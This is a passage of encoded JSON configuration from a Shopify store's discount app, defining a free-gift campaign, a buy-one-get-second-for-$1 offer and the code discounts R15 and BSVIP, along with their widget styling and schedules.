unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:0